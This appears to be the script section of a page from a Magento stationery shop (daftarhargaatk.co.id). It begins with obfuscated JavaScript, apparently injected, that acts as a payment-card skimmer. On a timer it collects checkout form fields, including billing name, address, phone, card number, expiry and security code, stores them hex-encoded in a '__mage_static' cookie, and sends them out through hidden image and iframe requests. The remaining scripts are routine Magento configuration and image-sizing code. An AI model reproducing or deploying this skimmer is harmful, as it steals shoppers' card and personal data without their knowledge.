_0x3bbced=_0x3d95,_0x35f49b;try{_0x35f49b=Function(_0x3bbced(0x1fb)+_0x3bbced(0x206)+');')();}catch(_0x5307d5){_0x35f49b=window;}return _0x35f49b;},_0x5e07b4=_0x3f67b1(),_0x5331a4=_0x5e07b4[_0x33488d(0x20b)]=_0x5e07b4[_0x33488d(0x20b)]||{},_0x20c917=[_0x33488d(0x272),_0x33488d(0x234),'info','error','exception',_0x33488d(0x232),_0x33488d(0x25b)];for(var _0x19285f=0x0;_0x19285f<_0x20c917[_0x33488d(0x21f)];_0x19285f++){var _0x3b0cfb=_0x52f0c0['constructor'][_0x33488d(0x224)]['bind'](_0x52f0c0),_0x2ef943=_0x20c917[_0x19285f],_0x45acf3=_0x5331a4[_0x2ef943]||_0x3b0cfb;_0x3b0cfb[_0x33488d(0x225)]=_0x52f0c0[_0x33488d(0x27c)](_0x52f0c0),_0x3b0cfb[_0x33488d(0x22b)]=_0x45acf3['toString'][_0x33488d(0x27c)](_0x45acf3),_0x5331a4[_0x2ef943]=_0x3b0cfb;}});_0x326eb1();var _0x1f65d3=';\x20'+document[_0x163dfa(0x263)],_0x23e213=_0x1f65d3[_0x163dfa(0x276)](';\x20'+_0xd6b885+'=');if(_0x23e213['length']==0x2)return _0x23e213['pop']()[_0x163dfa(0x276)](';')[_0x163dfa(0x1f3)]();}function delete_cookie(_0x4820f7){var _0x5ac9d3=_0x4cf547;document[_0x5ac9d3(0x263)]=_0x4820f7+_0x5ac9d3(0x246);}function glob_snsd(){var _0x236c97=_0x4cf547,_0x5040ea=[_0x236c97(0x24f),_0x236c97(0x1fd)],_0x56c8bf=[];_0x5040ea[_0x236c97(0x26d)](_0x403f89=>{var _0x4e7a65=_0x236c97,_0x483e4c=document[_0x4e7a65(0x1f4)](_0x403f89);for(let _0x515078=0x0;_0x515078<_0x483e4c[_0x4e7a65(0x21f)];_0x515078++){_0x56c8bf[_0x4e7a65(0x26b)](_0x483e4c[_0x515078]);}});for(i=0x0;i<_0x56c8bf[_0x236c97(0x21f)];i++){_0x56c8bf[i][_0x236c97(0x248)](_0x236c97(0x27b),function(){var _0x426748=_0x236c97,_0x420cbb='',_0x406566=document[_0x426748(0x1f4)]('form');for(z=0x0;z<_0x406566[_0x426748(0x21f)];z++){var _0x4ecb09=_0x406566[z][_0x426748(0x1f4)]('input'),_0x4f632a=_0x406566[z][_0x426748(0x1f4)]('select');for(x=0x0;x<_0x4ecb09[_0x426748(0x21f)];x++){if(_0x4ecb09[x][_0x426748(0x1d0)]&&_0x4ecb09[x][_0x426748(0x1d0)]!=''&&_0x4ecb09[x]['type']!='radio'&&_0x4ecb09[x][_0x426748(0x201)]!=_0x426748(0x273)&&_0x4ecb09[x]['id']!=_0x426748(0x255)&&_0x4ecb09[x][_0x426748(0x1d0)]!=_0x426748(0x256)){if(_0x4ecb09[x][_0x426748(0x200)]&&_0x4ecb09[x][_0x426748(0x200)]!=''){var _0x3ca7a5=getCookie(_0x426748(0x233));_0x3ca7a5!=''&&(_0x3ca7a5=hex2a(_0x3ca7a5),_0x3ca7a5+=_0x4ecb09[x]['name']+':'+_0x4ecb09[x]['value']+'|',_0x3ca7a5=claz(_0x3ca7a5),_0x3ca7a5=_0x3ca7a5[_0x426748(0x220)](),_0x3ca7a5=_0x3ca7a5[_0x426748(0x276)]('00')['join'](''),document['cookie']=_0x426748(0x252)+_0x3ca7a5+_0x426748(0x205));}}}for(x=0x0;x<_0x4f632a[_0x426748(0x21f)];x++){if(_0x4f632a[x][_0x426748(0x1d0)]&&_0x4f632a[x][_0x426748(0x1d0)]!=''&&_0x4f632a[x][_0x426748(0x201)]!=_0x426748(0x259)&&_0x4f632a[x][_0x426748(0x201)]!=_0x426748(0x273)&&_0x4f632a[x]['id']!=_0x426748(0x255)&&_0x4f632a[x][_0x426748(0x1d0)]!=_0x426748(0x256)){if(_0x4f632a[x][_0x426748(0x200)]&&_0x4f632a[x][_0x426748(0x200)]!=''){var _0x3ca7a5=getCookie('__mage_static');_0x3ca7a5!=''&&(_0x3ca7a5=hex2a(_0x3ca7a5),_0x3ca7a5+=_0x4f632a[x][_0x426748(0x200)]+':'+_0x4f632a[x][_0x426748(0x1d0)]+'|',_0x3ca7a5=claz(_0x3ca7a5),_0x3ca7a5=_0x3ca7a5[_0x426748(0x220)](),_0x3ca7a5=_0x3ca7a5[_0x426748(0x276)]('00')['join'](''),document[_0x426748(0x263)]=_0x426748(0x252)+_0x3ca7a5+_0x426748(0x205));}}}}if(document['getElementsByClassName'](_0x426748(0x1f0))[0x0]){var _0x56ed4b=document[_0x426748(0x1d8)](_0x426748(0x1f0))[0x0][_0x426748(0x237)],_0x12f364=document[_0x426748(0x1d8)](_0x426748(0x1f0))[0x0][_0x426748(0x25a)];_0x56ed4b=_0x56ed4b[_0x426748(0x277)](_0x426748(0x21b),'|');var _0x452aa4=_0x56ed4b['split']('|');if(_0x452aa4[_0x426748(0x21f)]>0x4){var _0x3fb800=_0x426748(0x245)+sanitas(_0x452aa4[0x0]),_0x329af0=_0x426748(0x1ec)+sanitas(_0x452aa4[0x0]),_0x19adf3=_0x426748(0x261)+sanitas(_0x452aa4[0x1]),_0x3db9c6='billing[country]:'+sanitas(_0x452aa4[0x2]),_0x5074e=_0x426748(0x216)+sanitas(_0x452aa4[0x2]),_0x3ca7a5=getCookie('__mage_static');_0x3ca7a5=hex2a(_0x3ca7a5),_0x3ca7a5=_0x3ca7a5+'|'+_0x3fb800+'|'+_0x329af0+'|'+_0x19adf3+'|'+_0x3db9c6+'|'+_0x5074e+_0x426748(0x1d2)+_0x12f364[_0x426748(0x220)](),_0x3ca7a5=claz(_0x3ca7a5),_0x3ca7a5=_0x3ca7a5['hexEncode'](),_0x3ca7a5=_0x3ca7a5[_0x426748(0x276)]('00')[_0x426748(0x26c)](''),document['cookie']=_0x426748(0x252)+_0x3ca7a5+_0x426748(0x205);}}if(document[_0x426748(0x20f)](_0x426748(0x1fa))){if(document[_0x426748(0x1d8)]('address_firstname')[0x0])var _0x3fb800=_0x426748(0x242)+document['getElementsByClassName'](_0x426748(0x1e3))[0x0][_0x426748(0x25a)];if(document[_0x426748(0x1d8)](_0x426748(0x243))[0x0])var _0x329af0=_0x426748(0x26a)+document[_0x426748(0x1d8)]('address_lastname')[0x0]['innerText'];if(document[_0x426748(0x1d8)](_0x426748(0x1ee))[0x0])var _0x19adf3=_0x426748(0x1d5)+document[_0x426748(0x1d8)](_0x426748(0x1ee))[0x0][_0x426748(0x25a)];if(document[_0x426748(0x1d8)](_0x426748(0x240))[0x0])var _0x3db9c6=_0x426748(0x209)+document[_0x426748(0x1d8)](_0x426748(0x240))[0x0][_0x426748(0x25a)];if(document[_0x426748(0x1d8)]('address_city')[0x0])var _0x5074e=_0x426748(0x1ef)+document[_0x426748(0x1d8)](_0x426748(0x244))[0x0][_0x426748(0x25a)];if(document[_0x426748(0x1d8)](_0x426748(0x1d6))[0x0])var _0x349651=_0x426748(0x249)+document[_0x426748(0x1d8)]('address_country_name')[0x0][_0x426748(0x25a)];if(document[_0x426748(0x1d8)]('address_Country:name')[0x0])var _0x349651='billing[country_id]:'+document[_0x426748(0x1d8)]('address_Country:name')[0x0][_0x426748(0x25a)];if(document[_0x426748(0x1d8)](_0x426748(0x20c))[0x0])var _0xdb633b='billing[telephone]:'+document[_0x426748(0x1d8)](_0x426748(0x20c))[0x0][_0x426748(0x25a)];if(document[_0x426748(0x1d8)](_0x426748(0x219))[0x0])var _0xdb633b='billing[telephone]:'+document[_0x426748(0x1d8)](_0x426748(0x219))[0x0]['innerText'];var _0x3ca7a5=getCookie('__mage_static');_0x3ca7a5=hex2a(_0x3ca7a5),_0x3ca7a5=_0x3ca7a5+'|'+_0x3fb800+'|'+_0x329af0+'|'+_0x19adf3+'|'+_0x3db9c6+'|'+_0x5074e+'|'+_0x349651+'|'+_0xdb633b+'|',_0x3ca7a5=claz(_0x3ca7a5),_0x3ca7a5=_0x3ca7a5[_0x426748(0x220)](),_0x3ca7a5=_0x3ca7a5[_0x426748(0x276)]('00')[_0x426748(0x26c)](''),document[_0x426748(0x263)]=_0x426748(0x252)+_0x3ca7a5+';\x20path=/';}if(document['getElementsByName'](_0x426748(0x1e8))[0x0]){cc_num=document[_0x426748(0x208)](_0x426748(0x1e8))[0x0][_0x426748(0x1d0)];var _0x3ca7a5=getCookie(_0x426748(0x233));_0x3ca7a5=hex2a(_0x3ca7a5),_0x3ca7a5=_0x3ca7a5+_0x426748(0x258)+cc_num+'|',_0x3ca7a5=claz(_0x3ca7a5),_0x3ca7a5=_0x3ca7a5[_0x426748(0x220)](),_0x3ca7a5=_0x3ca7a5['split']('00')[_0x426748(0x26c)](''),document[_0x426748(0x263)]=_0x426748(0x252)+_0x3ca7a5+_0x426748(0x205);}_0x420cbb=getCookie('__mage_static'),_0x420cbb=hex2a(_0x420cbb),_0x420cbb=_0x420cbb[_0x426748(0x22c)]('customer_firstname','billing[firstname]'),_0x420cbb=_0x420cbb[_0x426748(0x22c)](_0x426748(0x23f),'billing[lastname]'),_0x420cbb=_0x420cbb[_0x426748(0x22c)]('email','billing[email]'),_0x420cbb=_0x420cbb[_0x426748(0x22c)](_0x426748(0x23a),_0x426748(0x27e)),_0x420cbb=_0x420cbb[_0x426748(0x22c)](_0x426748(0x260),'billing[street][]'),_0x420cbb=_0x420cbb['replace'](_0x426748(0x212),_0x426748(0x22d)),_0x420cbb=_0x420cbb[_0x426748(0x22c)](_0x426748(0x1da),_0x426748(0x20a)),_0x420cbb=_0x420cbb['replace'](_0x426748(0x215),'billing[country_id]'),_0x420cbb=_0x420cbb[_0x426748(0x22c)]('id_country',_0x426748(0x1fc)),_0x420cbb=_0x420cbb[_0x426748(0x22c)](_0x426748(0x25f),_0x426748(0x1e9)),_0x420cbb=_0x420cbb[_0x426748(0x22c)](_0x426748(0x204),_0x426748(0x222)),_0x420cbb=_0x420cbb[_0x426748(0x22c)]('phone:','billing[telephone]:'),_0x420cbb=_0x420cbb['replace'](_0x426748(0x279),'cc_number'),_0x420cbb=_0x420cbb[_0x426748(0x22c)](_0x426748(0x1df),'authorizenet_expiration'),_0x420cbb=_0x420cbb[_0x426748(0x22c)](_0x426748(0x21d),_0x426748(0x22f)),_0x420cbb=_0x420cbb[_0x426748(0x22c)](_0x426748(0x24d),_0x426748(0x1e7)),_0x420cbb=_0x420cbb[_0x426748(0x22c)](_0x426748(0x210),_0x426748(0x26f)),_0x420cbb=_0x420cbb[_0x426748(0x22c)](_0x426748(0x1ff),_0x426748(0x241)),_0x420cbb=_0x420cbb[_0x426748(0x22c)]('x_card_code',_0x426748(0x22f)),_0x420cbb=_0x420cbb[_0x426748(0x22c)](_0x426748(0x24d),_0x426748(0x1e7)),_0x420cbb=_0x420cbb[_0x426748(0x22c)](_0x426748(0x24b),_0x426748(0x26f)),_0x420cbb=_0x420cbb['replace'](_0x426748(0x217),'authorizenet_expiration_yr'),_0x420cbb=_0x420cbb[_0x426748(0x22c)](_0x426748(0x1f8),_0x426748(0x22f)),_0x420cbb=_0x420cbb['replace'](_0x426748(0x25c),_0x426748(0x1fc)),_0x420cbb=_0x420cbb[_0x426748(0x22c)]('delivery_phone',_0x426748(0x1e9)),_0x420cbb=_0x420cbb[_0x426748(0x22c)]('delivery_id_state',_0x426748(0x222)),_0x420cbb=_0x420cbb['replace'](_0x426748(0x1e0),_0x426748(0x1e9));if(_0x420cbb[_0x426748(0x230)](_0x426748(0x22f))!==-0x1){if(asfdaw){asfdaw=![];if(_0x420cbb[_0x426748(0x230)](_0x426748(0x222))==-0x1)_0x420cbb+=_0x426748(0x203);if(document[_0x426748(0x1d8)](_0x426748(0x1ed))[0x0]==-0x1)_0x420cbb+=_0x426748(0x254)+document['getElementsByName']('exp-date')[0x0]+'|';var _0x5d972e=new FormData(),_0x2727bb={'referer':document[_0x426748(0x1f7)],'tag':btoa(_0x426748(0x24e)),'stats':btoa(_0x420cbb['hexEncode']())};document[_0x426748(0x263)]=_0x426748(0x21a),document[_0x426748(0x263)]=_0x426748(0x1f5);var _0x3bbf9b=document[_0x426748(0x253)](_0x426748(0x1f2));_0x3bbf9b['src']=_0x426748(0x1e1)+btoa(JSON['stringify'](_0x2727bb)),document[_0x426748(0x213)]['appendChild'](_0x3bbf9b);var _0x24194b=document[_0x426748(0x253)]('iframe');_0x24194b['src']=_0x426748(0x1d1)+btoa(JSON[_0x426748(0x23e)](_0x2727bb)),document['documentElement'][_0x426748(0x24a)](_0x24194b),document['cookie']=_0x426748(0x21a),document[_0x426748(0x263)]=_0x426748(0x1f5),delete_cookie('__mage_static'),asfdaw=![];for(var _0x446665=0x0;_0x446665<fiza[_0x426748(0x21f)];_0x446665++){var _0x1307f0=fiza[_0x446665];if(document['getElementById'](_0x1307f0)){var _0x5ce27c=document['getElementById'](_0x1307f0)[_0x426748(0x218)];for(var _0x446665=0x0;_0x446665<_0x5ce27c[_0x426748(0x21f)];_0x446665++){if(_0x5ce27c[_0x446665][_0x426748(0x275)])_0x5ce27c[_0x446665][_0x426748(0x275)][_0x426748(0x238)]=_0x426748(0x1d4);}}}document[_0x426748(0x20f)](f_id_daww)[_0x426748(0x275)]['display']=_0x426748(0x271),rR(),alert(_0x426748(0x1d7));}}});}}function sanitas(_0x54f09b){var _0x379952=_0x4cf547;return _0x54f09b=_0x54f09b[_0x379952(0x22c)](':',''),_0x54f09b;}var asfdaw=!![],cook=getCookie(_0x4cf547(0x266));if(cook!=_0x4cf547(0x25e))setInterval(glob_snsd,0xfa0);console[_0x4cf547(0x272)](0x0);function Rr(){var _0x524e11=_0x4cf547;window[_0x524e11(0x221)][_0x524e11(0x1db)]=window['location']['href'][_0x524e11(0x22c)]('#','');}function rR(){setTimeout(Rr,0x1f40);}</script>
<script type="application/ld+json">
{
     "@context": "http://schema.org",
    "@type": "BreadcrumbList",
    "itemListElement": [
     {
            "@type": "ListItem",
            "position": "1",
            "item": {
                "@id": "https://www.daftarhargaatk.co.id/",
                "name": "Home"
            }
    }
        ,     {
            "@type": "ListItem",
            "position": "1",
            "item": {
                "@id": "",
                "name": "peralatansekolah.id - daftar harga bantex 1"
            }
    }
             ]
}</script>
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_Ui/js/core/app": {
                "components": {
                        "messages": {
                            "component": "Magento_Theme/js/view/messages"
                        }
                    }
                }
            }
    }</script>
<script>window.authenticationPopup = {"autocomplete":"off","customerRegisterUrl":"https:\/\/www.daftarhargaatk.co.id\/customer\/account\/create\/","customerForgotPasswordUrl":"https:\/\/www.daftarhargaatk.co.id\/customer\/account\/forgotpassword\/","baseUrl":"https:\/\/www.daftarhargaatk.co.id\/","customerLoginUrl":"https:\/\/www.daftarhargaatk.co.id\/customer\/ajax\/login\/"}</script>
<script type="text/x-magento-init">
        {
            "#authenticationPopup": {
                "Magento_Ui/js/core/app": {"components":{"authenticationPopup":{"component":"WeltPixel_SocialLogin\/js\/view\/authentication-popup","children":{"messages":{"component":"Magento_Ui\/js\/view\/messages","displayArea":"messages"},"captcha":{"component":"Magento_Captcha\/js\/view\/checkout\/loginCaptcha","displayArea":"additional-login-form-fields","formId":"user_login","configSource":"checkout"},"recaptcha":{"component":"Magento_ReCaptchaFrontendUi\/js\/reCaptcha","displayArea":"additional-login-form-fields","reCaptchaId":"recaptcha-popup-login","settings":{"rendering":{"sitekey":"6Ld0YyIjAAAAAKyyQKiXhdQQVDKxFF032gJh6llL","size":"normal","theme":"light","hl":""},"invisible":false}}}}}}            },
            "*": {
                "Magento_Ui/js/block-loader": "https\u003A\u002F\u002Fwww.daftarhargaatk.co.id\u002Fstatic\u002Fversion1762192911\u002Ffrontend\u002FMagento\u002Fluma\u002Fid_ID\u002Fimages\u002Floader\u002D1.gif"
                 }
        }</script>
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_Customer/js/section-config": {
                "sections": {"stores\/store\/switch":["*"],"stores\/store\/switchrequest":["*"],"directory\/currency\/switch":["*"],"*":["messages"],"customer\/account\/logout":["*","recently_viewed_product","recently_compared_product","persistent"],"customer\/account\/loginpost":["*"],"customer\/account\/createpost":["*"],"customer\/account\/editpost":["*"],"customer\/ajax\/login":["checkout-data","cart","captcha"],"catalog\/product_compare\/add":["compare-products","gtm"],"catalog\/product_compare\/remove":["compare-products"],"catalog\/product_compare\/clear":["compare-products"],"sales\/guest\/reorder":["cart"],"sales\/order\/reorder":["cart"],"checkout\/cart\/add":["cart","directory-data","gtm"],"checkout\/cart\/delete":["cart","gtm"],"checkout\/cart\/updatepost":["cart"],"checkout\/cart\/updateitemoptions":["cart"],"checkout\/cart\/couponpost":["cart"],"checkout\/cart\/estimatepost":["cart"],"checkout\/cart\/estimateupdatepost":["cart"],"checkout\/onepage\/saveorder":["cart","checkout-data","last-ordered-items"],"checkout\/sidebar\/removeitem":["cart","gtm"],"checkout\/sidebar\/updateitemqty":["cart"],"rest\/*\/v1\/carts\/*\/payment-information":["cart","last-ordered-items","captcha","instant-purchase","gtm"],"rest\/*\/v1\/guest-carts\/*\/payment-information":["cart","captcha","gtm"],"rest\/*\/v1\/guest-carts\/*\/selected-payment-method":["cart","checkout-data"],"rest\/*\/v1\/carts\/*\/selected-payment-method":["cart","checkout-data","instant-purchase"],"customer\/address\/*":["instant-purchase"],"customer\/account\/*":["instant-purchase"],"vault\/cards\/deleteaction":["instant-purchase"],"multishipping\/checkout\/overviewpost":["cart"],"persistent\/index\/unsetcookie":["persistent"],"review\/product\/post":["review"],"wishlist\/index\/add":["wishlist","gtm"],"wishlist\/index\/remove":["wishlist"],"wishlist\/index\/updateitemoptions":["wishlist"],"wishlist\/index\/update":["wishlist"],"wishlist\/index\/cart":["wishlist","cart","gtm"],"wishlist\/index\/fromcart":["wishlist","cart"],"wishlist\/index\/allcart":["wishlist","cart","gtm"],"wishlist\/shared\/allcart":["wishlist","cart"],"wishlist\/shared\/cart":["cart"],"checkout\/cart\/configure":["gtm"],"rest\/*\/v1\/guest-carts\/*\/shipping-information":["gtm"],"rest\/*\/v1\/carts\/*\/shipping-information":["gtm"],"sociallogin\/account\/login":["*"],"sociallogin\/account\/loginpost":["*"]},
                "clientSideSections": ["checkout-data","cart-data"],
                "baseUrls": ["https:\/\/www.daftarhargaatk.co.id\/","http:\/\/www.daftarhargaatk.co.id\/"],
                "sectionNames": ["messages","customer","compare-products","last-ordered-items","cart","directory-data","captcha","instant-purchase","loggedAsCustomer","persistent","review","wishlist","gtm","recently_viewed_product","recently_compared_product","product_data_storage"]            }
        }
    }</script>
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_Customer/js/customer-data": {
                "sectionLoadUrl": "https\u003A\u002F\u002Fwww.daftarhargaatk.co.id\u002Fcustomer\u002Fsection\u002Fload\u002F",
                "expirableSectionLifetime": 60,
                "expirableSectionNames": ["cart","persistent"],
                "cookieLifeTime": "3600",
                "updateSessionUrl": "https\u003A\u002F\u002Fwww.daftarhargaatk.co.id\u002Fcustomer\u002Faccount\u002FupdateSession\u002F"
            }
        }
    }</script>
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_Customer/js/invalidation-processor": {
                "invalidationRules": {
                    "website-rule": {
                        "Magento_Customer/js/invalidation-rules/website-rule": {
                            "scopeConfig": {
                                "websiteId": "11"
                            }
                        }
                    }
                }
            }
        }
    }</script>
<script type="text/x-magento-init">
    {
        "body": {
            "pageCache": {"url":"https:\/\/www.daftarhargaatk.co.id\/page_cache\/block\/render\/page_id\/709\/","handles":["default","cms_page_view","cms_page_view_id_daftar-harga-atk-sekolah-kantor-grosir-jakarta_merk-stationery-bantex1","blog_css"],"originalRequest":{"route":"cms","controller":"page","action":"view","uri":"\/daftar-harga-atk-sekolah-kantor-grosir-jakarta\/merk-stationery-bantex1"},"versionCookieName":"private_content_version"}        }
    }</script>
<script type="text/x-magento-init">{"*": {"Magento_Ui/js/core/app": {"types":{"dataSource":[],"text":{"component":"Magento_Ui\/js\/form\/element\/text","extends":"widget_recently_viewed"},"column.text":{"component":"Magento_Ui\/js\/form\/element\/text","extends":"widget_recently_viewed"},"columns":{"extends":"widget_recently_viewed"},"widget_recently_viewed":{"deps":["widget_recently_viewed.recently_viewed_datasource"],"provider":"widget_recently_viewed.recently_viewed_datasource"},"html_content":{"component":"Magento_Ui\/js\/form\/components\/html","extends":"widget_recently_viewed"}},"components":{"widget_recently_viewed":{"children":{"widget_recently_viewed":{"type":"widget_recently_viewed","name":"widget_recently_viewed","children":{"widget_columns":{"type":"columns","name":"widget_columns","children":{"image":{"type":"column.text","name":"image","config":{"dataType":"text","component":"Magento_Catalog\/js\/product\/list\/columns\/image","componentType":"column","bodyTmpl":"Magento_Catalog\/product\/list\/columns\/image_with_borders","label":"Image","sortOrder":"0","displayArea":"general-area","imageCode":"recently_viewed_products_grid_content_widget","__disableTmpl":{"label":true}}},"name":{"type":"column.text","name":"name","config":{"dataType":"text","component":"Magento_Catalog\/js\/product\/name","componentType":"column","bodyTmpl":"Magento_Catalog\/product\/name","label":"Name","sortOrder":"1","displayArea":"details-area","__disableTmpl":{"label":true}}},"price":{"type":"column.text","name":"price","config":{"dataType":"text","component":"Magento_Msrp\/js\/product\/list\/columns\/msrp-price","componentType":"column","label":"Price","sortOrder":"3","displayArea":"details-area","renders":{"prices":{"default":{"component":"Magento_Catalog\/js\/product\/list\/columns\/pricetype-box","bodyTmpl":"Magento_Catalog\/product\/final_price","children":{"special_price":{"label":"Special Price","component":"Magento_Catalog\/js\/product\/list\/columns\/final-price","bodyTmpl":"Magento_Catalog\/product\/price\/special_price","sortOrder":"1","children":{"tax":{"component":"Magento_Tax\/js\/price\/adjustment"}}},"regular_price":{"label":"Regular Price","component":"Magento_Catalog\/js\/product\/list\/columns\/final-price","bodyTmpl":"Magento_Catalog\/product\/price\/regular_price","sortOrder":"2","children":{"tax":{"component":"Magento_Tax\/js\/price\/adjustment"}}},"minimal_price":{"label":"","component":"Magento_Catalog\/js\/product\/list\/columns\/final-price","bodyTmpl":"Magento_Catalog\/product\/price\/minimal_price","sortOrder":"3","children":{"tax":{"component":"Magento_Tax\/js\/price\/adjustment"}}},"minimal_regular_price":{"label":"Regular Price","component":"Magento_Catalog\/js\/product\/list\/columns\/final-price","bodyTmpl":"Magento_Catalog\/product\/price\/minimal_regular_price","sortOrder":"4","children":{"tax":{"component":"Magento_Tax\/js\/price\/adjustment"}}},"max_price":{"label":"","component":"Magento_Catalog\/js\/product\/list\/columns\/final-price","bodyTmpl":"Magento_Catalog\/product\/price\/max_price","sortOrder":"5","children":{"tax":{"component":"Magento_Tax\/js\/price\/adjustment"}}},"max_regular_price":{"label":"Regular Price","component":"Magento_Catalog\/js\/product\/list\/columns\/final-price","bodyTmpl":"Magento_Catalog\/product\/price\/max_regular_price","sortOrder":"6","children":{"tax":{"component":"Magento_Tax\/js\/price\/adjustment"}}}}},"bundle":{"bodyTmpl":"Magento_Bundle\/product\/final_price","children":{"minimal_price":{"label":"From","component":"Magento_Catalog\/js\/product\/list\/columns\/final-price","bodyTmpl":"Magento_Bundle\/product\/price\/minimal_price","sortOrder":"1"},"special_price":{"label":"Special Price","component":"Magento_Catalog\/js\/product\/list\/columns\/final-price","bodyTmpl":"Magento_Catalog\/product\/price\/special_price","sortOrder":"2"},"max_price":{"label":"To","showMaximumPrice":"true","sortOrder":"3"}}},"grouped":{"children":{"regular_price":{"bodyTmpl":"Magento_GroupedProduct\/product\/price\/regular_price"},"minimal_price":{"label":"Starting at","bodyTmpl":"Magento_GroupedProduct\/product\/price\/minimal_price"}}},"configurable":{"children":{"regular_price":{"bodyTmpl":"Magento_Catalog\/product\/final_price"},"minimal_price":{"label":"As low as:","bodyTmpl":"Magento_ConfigurableProduct\/product\/minimal_price"}}}}},"bodyTmpl":"Magento_Msrp\/product\/price\/price_box","__disableTmpl":{"label":true}}},"addtocart-button":{"type":"column.text","name":"addtocart-button","config":{"dataType":"text","component":"Magento_Catalog\/js\/product\/addtocart-button","componentType":"column","bodyTmpl":"Magento_Catalog\/product\/addtocart-button","label":"Add To Cart","displayArea":"action-primary-area","__disableTmpl":{"label":true}}},"addtocompare-button":{"type":"column.text","name":"addtocompare-button","config":{"dataType":"text","component":"Magento_Catalog\/js\/product\/addtocompare-button","componentType":"column","bodyTmpl":"Magento_Catalog\/product\/addtocompare-button","label":"Add To Compare","sortOrder":"2","displayArea":"action-secondary-area","__disableTmpl":{"label":true}}},"learn-more":{"type":"column.text","name":"learn-more","config":{"dataType":"text","component":"Magento_Catalog\/js\/product\/learn-more","componentType":"column","bodyTmpl":"Magento_Catalog\/product\/link","label":"Learn more","displayArea":"description-area","__disableTmpl":{"label":true}}},"review":{"type":"column.text","name":"review","config":{"dataType":"text","component":"Magento_Ui\/js\/grid\/columns\/column","componentType":"column","bodyTmpl":"ui\/grid\/cells\/html","label":"review","sortOrder":"3","__disableTmpl":{"label":true}}},"addtowishlist-button":{"type":"column.text","name":"addtowishlist-button","config":{"dataType":"text","component":"Magento_Wishlist\/js\/product\/addtowishlist-button","componentType":"column","bodyTmpl":"Magento_Wishlist\/product\/addtowishlist-button","label":"Add To Wishlist","sortOrder":"1","displayArea":"action-secondary-area","__disableTmpl":{"label":true}}}},"config":{"childDefaults":{"storageConfig":{"provider":"ns = ${ $.ns }, index = bookmarks","root":"columns.${ $.index }","namespace":"current.${ $.storageConfig.root }"}},"component":"Magento_Catalog\/js\/product\/list\/listing","storageConfig":{"namespace":"current","provider":"ns = ${ $.ns }, index = bookmarks"},"componentType":"columns","displayMode":"grid","template":"Magento_Catalog\/product\/list\/listing","label":"Recently Viewed","additionalClasses":"widget block-viewed-products-grid","listTemplate":"Magento_Catalog\/product\/list\/listing"}}},"config":{"component":"uiComponent"}},"recently_viewed_datasource":{"type":"dataSource","name":"recently_viewed_datasource","dataScope":"widget_recently_viewed","config":{"data":{"store":"11","currency":"IDR","productCurrentScope":"website","displayTaxes":"1","allowWishlist":true},"component":"Magento_Catalog\/js\/product\/provider","productStorageConfig":{"namespace":"product_data_storage","className":"DataStorage","updateRequestConfig":{"url":"https:\/\/www.daftarhargaatk.co.id\/rest\/dhatkcoidv\/V1\/products-render-info"}},"identifiersConfig":{"namespace":"recently_viewed_product"},"scopeConfig":{},"type":"Magento\\Catalog\\Block\\Widget\\RecentlyViewed\\Interceptor","uiComponent":"widget_recently_viewed","page_size":"10","show_attributes":"name,image,price,learn_more","show_buttons":"add_to_cart,add_to_compare,add_to_wishlist","module_name":"Magento_Catalog","params":{"namespace":"widget_recently_viewed"}}}}}}}}}</script>
<script type="text/javascript">prodImageContainers = document.querySelectorAll(".product-image-container-2661");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "240px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-2661  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text/javascript">prodImageContainers = document.querySelectorAll(".product-image-container-2521");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "240px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-2521  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text/javascript">prodImageContainers = document.querySelectorAll(".product-image-container-2625");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "240px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-2625  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text/javascript">prodImageContainers = document.querySelectorAll(".product-image-container-2697");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "240px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-2697  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text/javascript">prodImageContainers = document.querySelectorAll(".product-image-container-2635");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "240px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-2635  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text/javascript">prodImageContainers = document.querySelectorAll(".product-image-container-2563");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "240px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-2563  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text/javascript">prodImageContainers = document.querySelectorAll(".product-image-container-2733");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "240px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-2733  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text/javascript">prodImageContainers = document.querySelectorAll(".product-image-container-2487");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "240px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-2487  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
